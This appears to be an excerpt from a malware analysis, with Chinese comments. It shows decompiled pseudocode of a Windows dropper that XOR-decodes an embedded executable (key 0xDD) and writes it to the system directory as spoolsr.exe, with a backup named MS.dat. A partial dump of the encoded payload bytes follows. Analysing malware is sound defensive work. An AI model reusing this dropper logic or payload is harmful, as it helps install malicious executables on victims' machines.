 GetSystemDirectoryW(&Buffer, 0x104u);
v0 = 0;
do
{
v1 = *(WCHAR *)((char *)&Buffer + v0);
v0 += 2;
*(_WORD *)((char *)&v12 + v0 + 2) = v1;
}
while ( v1 );
v2 = &v15;
do
{
v3 = v2[1];
++v2;
}
while ( v3 );
strcpy(v2, "\\spoolsr.exe");
v4 = (char *)&v12 + 2;
do
{
v5 = *((_WORD *)v4 + 1);
v4 += 2;
}
while ( v5 );
*(_DWORD *)v4 = *(_DWORD *)L"\\MS.dat";
*((_DWORD *)v4 + 1) = *(_DWORD *)L"S.dat";
*((_DWORD *)v4 + 2) = *(_DWORD *)L"dat";
*((_DWORD *)v4 + 3) = *(_DWORD *)L"t";
v6 = 0;
do
{
ptr_encode_spoolsr_exe_data[v6] ^= 0xDDu;
++v6;
}
while ( v6 < 0x1433D0 );
generate_random_data_sz_0x40();
tmp_ptr = (char *)get_valid_mapping_ptr_x86(ptr_encode_spoolsr_exe_data, 0x1433D0u, &v18, v7, (int)&v12);
if ( tmp_ptr )
{
v9 = v12;
}
else
{
tmp_ptr = ptr_encode_spoolsr_exe_data;
v9 = 0x1433D0;
}
create_file_by_filename(&Buffer, v9); 释放spoolsr.exe
index = 0;
do
{
tmp_ptr[index] ^= 0xDDu;
++index;
}
while ( index < v9 );
return create_file_by_filename(&FileName, v9); 释放spoolsr.exe的备份文件MS.dat
}
; char ptr_encode_spoolsr_exe_data[404217]
ptr_encode_spoolsr_exe_data db 90h, 87h, 4Dh, 0DDh, 0DEh, 0DDh, 0DDh, 0DDh, 0D9h, 0DDh
; DATA XREF: drop_spoolsr_exe:loc_407C80↑w
; drop_spoolsr_exe+133↑o ...
db 0DDh, 0DDh, 22h, 22h, 0DDh, 0DDh, 65h, 0DDh, 0DDh, 0DDh
db 0DDh, 0DDh, 0DDh, 0DDh, 9Dh, 0DDh, 0DDh, 0DDh, 0DDh
db 0DDh, 0DDh, 0DDh, 0DDh, 0DDh, 0DDh, 0DDh, 0DDh, 0DDh
db 0DDh, 0DDh, 0DDh, 0DDh, 0DDh, 0DDh, 0DDh, 0DDh, 0DDh
db 0DDh, 0DDh, 0DDh, 0DDh, 0DDh, 0DDh, 0DDh, 0DDh, 0DDh
db 0DDh, 0DDh, 0DDh, 0DDh, 25h, 0DDh, 0DDh, 0DDh, 0D3h
db 0C2h, 67h, 0D3h, 0DDh, 69h, 0D4h, 10h, 0FCh, 65h, 0DCh
db 91h, 10h, 0FCh, 89h, 0B5h, 0B4h, 0AEh, 0FDh, 0ADh, 0AFh
db 0B2h, 0BAh, 0AFh, 0BCh, 0B0h, 0FDh, 0BEh, 0BCh, 0B3h
db 0B3h, 0B2h, 0A9h, 0FDh, 0BFh, 0B8h, 0FDh, 0AFh, 0A8h
db 0B3h, 0FDh, 0B4h, 0B3h, 0FDh, 99h, 92h, 8Eh, 0FDh, 0B0h
db 0B2h, 0B9h, 0B8h, 0F3h, 0D0h, 0D0h, 0D7h, 0F9h, 0DDh
db 0DDh, 0DDh, 0DDh, 0DDh, 0DDh, 0DDh, 6Dh, 7Fh, 0ACh
db 4, 29h, 1Eh, 0C2h, 57h, 29h, 1Eh, 0C2h, 57h, 29h, 1Eh
db 0C2h, 57h, 94h, 51h, 54h, 57h, 2Bh, 1Eh, 0C2h, 57h
db 20h, 66h, 57h, 57h, 3Eh, 1Eh, 0C2h, 57h, 20h, 66h, 41h
db 57h, 0BCh, 1Eh, 0C2h, 57h, 20h, 66h, 46h, 57h, 10h
db 1Eh, 0C2h, 57h, 0Eh, 0D8h, 0AFh, 57h, 2Ah, 1Eh, 0C2h
db 57h, 0Eh, 0D8h, 0B9h, 57h, 3Fh, 1Eh, 0C2h, 57h, 20h
db 66h, 51h, 57h, 2Ah, 1Eh, 0C2h, 57h, 29h, 1Eh, 0C3h